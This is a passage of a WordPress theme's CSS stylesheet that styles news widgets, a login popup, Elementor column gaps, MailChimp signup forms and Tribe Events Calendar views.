  @media (max-width: 1023px) {
    .sc_recent_news_style_news-announce > .sc_recent_news_columns_wrap > .trx_addons_column-1_2 {
      width: 100%; } }
  .sc_recent_news_style_news-announce .post_featured.hover_icon .icons, .sc_recent_news_style_news-announce .post_featured.hover_icons .icons {
    display: none; }

.rc_content_wrap {
  padding: 2.1em 1.8em 1.3em; }

.socials_share .socials_caption:before {
  content: '\e96a';
  font-family: "fontello"; }

body .sc_recent_news_style_announce2 .post_accented_off {
  margin-bottom: 0 !important; }
  body .sc_recent_news_style_announce2 .post_accented_off .post_featured {
    width: 100%;
    float: none; }
  body .sc_recent_news_style_announce2 .post_accented_off .recent_news_item_title {
    margin-top: 0; }
body .sc_recent_news_style_announce2 .post_accented_on {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  body .sc_recent_news_style_announce2 .post_accented_on .post_featured {
    display: none; }
  body .sc_recent_news_style_announce2 .post_accented_on .recent_news_item_header {
    padding: 1.5em 1.7em 3.5em;
    text-align: center; }
  body .sc_recent_news_style_announce2 .post_accented_on .recent_news_item_title {
    margin-top: 0.8em; }
body .sc_recent_news_style_announce2 .recent_news_item_header {
  padding: 1.75em 1.7em 0.5em; }
  body .sc_recent_news_style_announce2 .recent_news_item_header .recent_news_item_title {
    margin-bottom: 0.55em; }
body .sc_recent_news_style_announce2 .post_item {
  border-radius: 7px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02); }
body .sc_recent_news_style_announce2 .right_column .post_item {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%; }
body .sc_recent_news_style_announce2 .right_column .recent_news_item_content {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  height: auto; }
@media (max-width: 767px) {
  body .sc_recent_news_style_announce2 .right_column {
    margin-top: 20px; } }
body .sc_recent_news_style_announce2 .recent_news_item_content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  height: 100%; }
body .sc_recent_news_style_announce2 .sc_item_button {
  padding: 1.2em 1.7em;
  border-top: 1px solid;
  z-index: 9;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -moz-box-flex: 0;
  -moz-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }
  body .sc_recent_news_style_announce2 .sc_item_button .sc_button {
    width: 100%;
    text-align: left; }
body .sc_recent_news_style_announce2 .post_featured.hover_icon .icons, body .sc_recent_news_style_announce2 .post_featured.hover_icons .icons {
  display: none; }

.sc_recent_news_style_news-magazine .post_item {
  border-radius: 7px; }
.sc_recent_news_style_news-magazine .rc_content_wrap {
  padding: 0 1.8em 0; }
.sc_recent_news_style_news-magazine .post_accented_off .post_header {
  width: 100%;
  float: none;
  margin: 0; }
.sc_recent_news_style_news-magazine .post_accented_off .rc_content_wrap {
  padding: 2em 1.8em 1em;
  float: left;
  width: 65%; }

.sc_recent_news_style_news-announce .post_item .post_featured:after,
.sc_recent_news_style_news-portfolio .post_item .post_featured:after,
.sc_recent_news_style_news-announce .post_item .post_featured:after {
  background: transparent !important; }

.sc_recent_news .post_item .post_author,
.sc_recent_news .post_item .post_date {
  font-size: inherit; }

.sc_recent_news .post_item .post_date:before {
  display: none; }

.sc_recent_news .post_item .post_featured .post_info .post_categories {
  background: transparent; }

.sc_recent_news .post_item .post_title {
  font-weight: 500; }

.blocks_link {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 4;
  top: 0;
  left: 0; }

.post_layout_announce2:hover .post_featured.hover_icon .mask,
.post_layout_news-announce:hover .post_featured.hover_icon .mask,
.sc_blogger_item:hover .post_featured.hover_icon .mask {
  opacity: 1; }

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  font-size: 1.706em;
  font-weight: 500; }

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  font-size: 1em;
  margin-top: 0.6em; }

/* Login Form */
.trx_addons_popup_form_field_remember input[type="checkbox"] + label {
  line-height: inherit;
  position: relative;
  top: 1px; }
.trx_addons_popup_form_field_remember input[type="checkbox"] + label:before {
  top: 0;
  position: relative;
  display: inline-block;
  margin-right: 4px; }

.trx_addons_popup .trx_addons_popup_form_wrap_register form .trx_addons_right_side .trx_addons_popup_form_field .sc_form_field_pwd2 .sc_form_field_wrap .sc_form_field_hover {
  font-size: 1em;
  box-sizing: content-box; }

/* Elementor styles
----------------------------------------------------------------- */
/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor {
  margin-left: -15px;
  margin-right: -15px; }

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative; }

/* Narrow: 5px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 1180px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 770px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: -5px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: -5px;
  margin-right: -5px; }

/* Default: 10px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 1190px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 780px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: -10px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: -10px;
  margin-right: -10px; }

/* Extended: 15px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 1200px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 790px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: -15px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: -15px;
  margin-right: -15px; }

/* Wide: 20px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 1210px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 800px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: -20px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: -20px;
  margin-right: -20px; }

/* Wider: 30px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 1230px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 820px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: -30px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: -30px;
  margin-right: -30px; }

.elementor-widget-trx_widget_recent_posts .sc_widget_recent_posts .post_item .post_categories {
  margin-top: 2px;
  line-height: 14px; }

.elementor-widget-trx_widget_recent_posts .sc_widget_recent_posts .post_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between; }

.elementor-social-icon-instagram {
  background-color: #b641dc; }

.footer_wrap .elementor-widget-social-icons .elementor-social-icon-facebook:hover i {
  color: #4162dd !important; }

.footer_wrap .elementor-widget-social-icons .elementor-social-icon-twitter:hover i {
  color: #119bd5 !important; }

.footer_wrap .elementor-widget-social-icons .elementor-social-icon-instagram:hover i {
  color: #af60c0 !important; }

.footer_wrap .elementor-widget-social-icons .elementor-social-icon-dribbble:hover i {
  color: #318bca !important; }

.footer_wrap .elementor-widget-social-icons .elementor-social-icon-youtube:hover i {
  color: #d81e1e !important; }

/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative; }

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: 100%;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  margin-top: 1.8em;
  margin-bottom: 0.7em; }

form.mc4wp-form .mc4wp-form-fields button[type="submit"] {
  width: 100%; }
  form.mc4wp-form .mc4wp-form-fields button[type="submit"] .sc_button_icon {
    margin-left: 9px; }
  form.mc4wp-form .mc4wp-form-fields button[type="submit"] .icon-paper-plane-light:before {
    margin-top: -5px; }

.elementor-widget-sidebar form.mc4wp-form .mc4wp-form-fields button[type="submit"],
.sidebar form.mc4wp-form .mc4wp-form-fields button[type="submit"] {
  margin-bottom: 8px; }

.check_form {
  margin-top: 20px;
  margin-bottom: 10px; }

.mc4wp-form-fields {
  text-align: center; }
  .mc4wp-form-fields h4 {
    margin-top: 1.5em;
    margin-bottom: 0.3em; }
    .mc4wp-form-fields h4 + p {
      font-size: 15px; }

form.mc4wp-form .mc4wp-alert {
  margin: 1.5em 0;
  padding: 1em;
  line-height: 1.5em; }

form.mc4wp-form p {
  margin: 0; }

form.mc4wp-form p + p,
form.mc4wp-form input + p {
  margin-top: 1em; }

#before {
  vertical-align: middle; }

#before + label {
  position: relative;
  display: inline-block;
  vertical-align: middle; }

#before + label:before {
  font-family: "fontello";
  content: '\e959';
  position: absolute;
  left: -2em;
  font-size: 17px;
  top: -13px; }

#before:not(:focus):valid + label:before {
  content: '\e959'; }

.elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  text-align: left; }
.elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form-fields input[type="email"] {
  margin: 0 !important;
  text-align: left !important;
  width: 73% !important; }
  @media (max-width: 767px) {
    .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form-fields input[type="email"] {
      width: 100% !important; } }
.elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  right: 0; }
.elementor-widget-wp-widget-mc4wp_form_widget form.mc4wp-form .mc4wp-form-fields button {
  position: absolute;
  right: 0;
  padding: 1.1em 2.3em;
  width: 40%; }
  @media (max-width: 1279px) {
    .elementor-widget-wp-widget-mc4wp_form_widget form.mc4wp-form .mc4wp-form-fields button {
      padding: 1.2em 2.3em; } }
  @media (max-width: 1023px) {
    .elementor-widget-wp-widget-mc4wp_form_widget form.mc4wp-form .mc4wp-form-fields button {
      padding: 1.1em 2.3em; } }
  @media (max-width: 767px) {
    .elementor-widget-wp-widget-mc4wp_form_widget form.mc4wp-form .mc4wp-form-fields button {
      position: relative;
      width: 100%;
      margin-top: 10px; } }
.elementor-widget-wp-widget-mc4wp_form_widget .check_form {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 100%;
  -moz-box-flex: 1;
  -moz-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%; }

form.mc4wp-form .mc4wp-alert {
  font-size: 12px; }

/* Tribe Events Calendar styles
----------------------------------------------------------------- */
.events-archive .entry-content, .events-archive .entry-header {
  width: 100%; }

#tribe-events-bar {
  margin: 6px 0 1.5em; }

#tribe-bar-form.tribe-bar-mini *,
#tribe-bar-form.tribe-bar-mini label {
  font-size: 11px; }

#tribe-bar-form {
  background: none; }

#tribe-bar-form input[type=text]:focus {
  border-bottom: 3px solid;
  outline: 0; }

#tribe-bar-form input[type=text] {
  font-size: 13px; }

input[name*=tribe-bar-]::-webkit-input-placeholder {
  font-style: normal; }

/* Views */
.tribe-bar-views-inner {
  padding: 0;
  background: none; }

.tribe-bar-mini .tribe-bar-views-inner {
  padding: 0; }

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner {
  padding: 0; }

#tribe-bar-views .select_container {
  display: none; }

#tribe-bar-views .tribe-bar-views-list {
  padding: 0;
  border: none; }

#tribe-bar-form.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list {
  padding: 0; }

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 1em 0; }

.tribe-bar-views-list span[class^="tribe-icon-"] {
  display: inline-block; }

.tribe-bar-views-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png); }

.tribe-bar-views-list span.tribe-icon-list,
.tribe-bar-view-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-list.png); }

.tribe-bar-views-list span.tribe-icon-month,
.tribe-bar-view-list a.tribe-icon-month {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png); }

.tribe-bar-views-list span.tribe-icon-week {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-week.png); }

.tribe-bar-views-list span.tribe-icon-day {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-day.png); }

.tribe-bar-views-list span.tribe-icon-photo {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo.png); }

.tribe-bar-views-list span.tribe-icon-map {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-map.png); }

@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2) {
  .tribe-bar-views-list span[class^='tribe-icon-'],
  .tribe-bar-view-list a[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png); }

  .tribe-bar-views-list span.tribe-icon-list,
  .tribe-bar-view-list span[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-list@2x.png); }

  .tribe-bar-views-list span.tribe-icon-month,
  .tribe-bar-view-list a.tribe-icon-month {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png); }

  .tribe-bar-views-list span.tribe-icon-week {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-week@2x.png); }

  .tribe-bar-views-list span.tribe-icon-day {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-day@2x.png); }

  .tribe-bar-views-list span.tribe-icon-photo {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo@2x.png); }

  .tribe-bar-views-list span.tribe-icon-map {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-map@2x.png); } }
/* Filters */
#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  width: 85.5%;
  left: 0%;
  right: auto; }

.tribe-bar-date-filter, .tribe-bar-search-filter, .tribe-bar-submit,
.tribe-bar-mini .tribe-bar-date-filter, .tribe-bar-mini .tribe-bar-search-filter, .tribe-bar-mini .tribe-bar-submit {
  padding: 0; }

.tribe-bar-collapse .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-submit {
  padding: 0; }

.datepicker {
  z-index: 10005 !important; }

.datepicker table {
  border-collapse: collapse !important; }

.datepicker table,
.datepicker table td,
.datepicker table th {
  border-width: 0 !important; }

#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-views #tribe-bar-filters-wrap,
#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-views #tribe-bar-filters-wrap {
  width: 85.3333%; }

#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-filters #tribe-bar-views,
#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-filters #tribe-bar-views {
  width: 14.6667%; }

.tribe-bar-date-filter,
.tribe-bar-mini .tribe-bar-date-filter {
  width: 40%;
  padding-right: 30px; }

.tribe-bar-mini .tribe-bar-date-filter {
  padding-left: 0; }

.datepicker th, .datepicker td,
.datepicker thead tr:first-child th, .datepicker tfoot tr th {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.tribe-bar-search-filter,
.tribe-bar-mini .tribe-bar-search-filter {
  width: 40%;
  padding-right: 30px; }

.tribe-bar-submit,
.tribe-bar-mini .tribe-bar-submit {
  width: 19.2%;
  padding-right: 9px;
  margin: 0; }

#tribe-bar-form label {
  display: none;
  text-transform: none;
  font-size: 1em;
  margin-bottom: 1.1em; }

#tribe-bar-form input[type="text"] {
  padding: 1.25em 2.2em;
  border: 1px solid #ededed !important;
  letter-spacing: 0;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  text-align: left;
  text-transform: none; }
  @media (max-width: 1279px) {
    #tribe-bar-form input[type="text"] {
      padding: 1.3em 1.8em; } }
  @media (max-width: 1023px) {
    #tribe-bar-form input[type="text"] {
      padding: 0.8em 1.8em;
      margin-bottom: 5px; } }

#tribe-events .tribe-events-button, .tribe-events-button,
.tribe-events-cal-links a, .tribe-events-sub-nav li a,
#tribe-bar-views-toggle,
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"] {
  padding: 1.2em 1.2em 1.05em;
  border: none;
  margin: 0;
  letter-spacing: 0;
  line-height: 1em !important;
  text-align: center;
  text-transform: none;
  font-weight: 600; }

#tribe-bar-views-toggle {
  padding: 0.97em 1.2em; }

.tribe-events-cal-links a, .tribe-events-sub-nav li a {
  padding: 1.84em 5em; }

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding: 1.1667em 2em;
  display: block;
  text-align: left; }

.tribe-bar-views span.tribe-icon-month, .tribe-bar-views span[class^=tribe-icon-] {
  background-image: none !important;
  padding: 0; }

#tribe-bar-views-toggle:after {
  display: none; }

/* Page title */
/* Page content */
#tribe-events-content.tribe-events-month {
  font-size: 14px;
  line-height: 1.4em; }

#tribe-events-content {
  padding: 0;
  margin: 3.3em 0 0; }
  @media (max-width: 1023px) {
    #tribe-events-content {
      margin: 1.3em 0 0; } }

#tribe-events-footer, #tribe-events-header {
  margin: 0; }

.tribe-events-month #tribe-events-header .tribe-events-sub-nav {
  margin-bottom: 3em;
  display: none; }

#tribe-events-content table.tribe-events-calendar {
  margin: 0 0 2em;
  font-size: 1em; }

body.tribe-events-day {
  padding: 0; }

.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-calendar + #tribe-events-footer {
  margin: 2.2em 0 1.8em; }

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
  padding-top: 3em;
  border-top-style: dotted; }

/* Calendar */
#tribe-events-content .tribe-events-calendar {
  border-spacing: 0;
  border-collapse: collapse; }

.tribe-events-calendar thead th {
  padding: 1.3em 0 !important;
  letter-spacing: 0;
  text-transform: none;
  position: relative;
  font-weight: 600; }

#tribe-events-content .tribe-events-calendar td {
  font-size: 1em;
  padding: 0;
  height: 10em;
  text-align: left; }

#tribe-events-content .tribe-events-calendar td:hover {
  box-shadow: none;
  background: none; }

.tribe-events-calendar td div[id*="tribe-events-daynum-"],
.tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
  font-size: 14px;
  font-weight: 400; }
  @media (max-width: 1279px) {
    .tribe-events-calendar td div[id*="tribe-events-daynum-"],
    .tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
      font-size: 15px;
      font-weight: 700; } }

.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  padding: 0.6em 1.8em;
  margin-bottom: 0;
  text-align: left;
  z-index: 3; }

.tribe-events-calendar th {
  font-size: 1.12rem; }

#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
.tribe-events-calendar td.tribe-events-present.mobile-active,
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"] a {
  background-color: transparent; }

.tribe-events-calendar td.tribe-events-present {
  position: relative; }

.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  margin: 0;
  padding: 0.5em 1.55em;
  z-index: 6; }

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.75em; }
  @media (max-width: 1279px) {
    #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
      font-size: 15px;
      font-weight: 400;
      line-height: 1.5em; } }

.tribe-events-calendar td.tribe-events-past .tribe-events-month-event-title a, .tribe-events-calendar td.tribe-events-past .tribe-events-viewmore a {
  opacity: 1; }

#tribe-events-content .tribe-events-calendar tbody tr td {
  border: 1px solid #ebebeb;
  position: relative; }

.tribe-events-calendar td.tribe-events-present {
  position: relative; }
  .tribe-events-calendar td.tribe-events-present:before {
    content: '';
    width: 100%;
    height: 100%;
    border: 1px solid;
    position: absolute;
    z-index: 5; }

.tribe-events-calendar thead th {
  border-top: 1px solid; }

table.tribe-events-calendar > tbody > tr:nth-child(2n) > td,
table.tribe-events-calendar > tbody > tr:nth-child(2n+1) > td {
  background-color: transparent !important; }

.tribe-events-othermonth .tribe-events-month-event-title, .tribe-events-othermonth div[id*=tribe-events-daynum-] {
  opacity: 1; }

.tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
  display: block; }

/* Mobile view */
.tribe-bar-collapse #tribe-bar-collapse-toggle {
  padding: 0.6em 0.7em;
  width: 66%;
  font-size: 14px;
  font-weight: 400; }

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after {
  content: '\e828';
  font-family: "fontello";
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  top: 5px;
  border: none; }

#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after {
  content: '\e835';
  top: 5px; }

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 0; }

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  float: right;
  width: 32%; }

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-submit {
  float: left;
  width: 32%; }

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter {
  margin-right: 2%; }

.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after {
  margin: 1.5em auto 0; }

.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"] a {
  margin-top: 0; }

.tribe-mobile-day-heading {
  font-size: 1.4286em;
  line-height: 1.25em; }

#tribe-mobile-container {
  margin-bottom: 2em; }

#tribe-mobile-container .type-tribe_events {
  padding-top: 1em; }

#tribe-mobile-container .type-tribe_events h4 {
  font-size: 1.0714em;
  margin-bottom: 1em; }

#tribe-mobile-container .type-tribe_events .tribe-event-date-start {
  display: inline-block;
  margin-bottom: 0.8em; }

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  margin-top: 0;
  padding: 0; }

/* Tooltip */
.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
  padding: 0;
  bottom: 10.2em !important;
  left: -2em;
  width: 39.3em;
  z-index: 10000;
  text-transform: none; }

.tribe-events-tooltip .tribe-events-arrow {
  background: none;
  width: auto;
  height: auto;
  bottom: -14px;
  left: 5.2em;
  display: block;
  border-style: solid;
  border-width: 14px 8px 0 8px;
  border-color: transparent transparent transparent; }

.tribe-events-tooltip .tribe-events-event-body {
  font-size: 1em;
  line-height: 1.8em;
  padding: 1em 1.8em 1.5em; }

#tribe-events-content .tribe-events-tooltip .summary {
  padding: 1.5em 1.5em 2.8em;
  margin: 0;
  font-size: 1.29em;
  letter-spacing: 1px; }

.tribe-events-tooltip .tribe-event-duration {
  margin: -4em 0 3.1em;
  line-height: 1.5em;
  overflow: hidden;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 1.07em;
  letter-spacing: 1px; }

.tribe-events-event-schedule-details .tribe-event-date-start {
  margin: 0;
  font-size: 1em;
  text-transform: uppercase;
  font-weight: 700; }

.tribe-events-event-body {
  text-align: left; }

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  letter-spacing: 0; }

.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
  padding: 0.5em 1.5em 0 0; }

.tribe-events-tooltip .tribe-event-description p {
  margin: 0;
  line-height: 1.7em;
  font-size: 1.16em; }

.tribe-events-tooltip .tribe-event-description p + p {
  margin-top: 1em; }

.tribe-events-calendar {
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02); }

/* Buttons and Navigation */
#tribe-events-footer .tribe-events-sub-nav {
  text-align: center; }

#tribe-events-footer .tribe-events-sub-nav:after {
  content: ' ';
  width: 100%; }

.tribe-events-nav-pagination {
  border: 1px solid #f2f2f2;
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02); }

#tribe-events-footer .tribe-events-sub-nav li a {
  white-space: nowrap;
  display: block;
  background: transparent !important;
  box-shadow: none;
  font-weight: 600;
  padding: 1em 2em;
  margin: 0 !important; }

#tribe-events-footer .tribe-events-sub-nav {
  padding: 0.6em 0; }

#tribe-events-footer .tribe-events-sub-nav li {
  font-size: 1em;
  text-align: left !important;
  margin-top: 1.7em !important;
  overflow: hidden !important;
  text-transform: none;
  border-radius: 7px;
